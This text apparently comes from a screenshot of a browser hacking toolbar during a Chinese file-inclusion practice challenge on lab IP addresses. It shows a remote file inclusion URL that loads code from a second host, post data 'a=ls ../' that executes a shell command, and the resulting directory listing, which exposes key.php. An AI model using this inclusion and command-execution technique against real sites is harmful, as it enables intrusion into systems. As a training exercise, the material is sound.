 Load URL
192.168.58.130:83/start/index.php?page=http://192.168.58.130:82/1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
Post data
a=ls ../
NETCRAFT Services [No information available]
练习题目 主页 开始答题
文件包含漏洞
>> http://192.168.58.130:82/1.txt
GIF89a css footer.php header.php images index.php js key.php start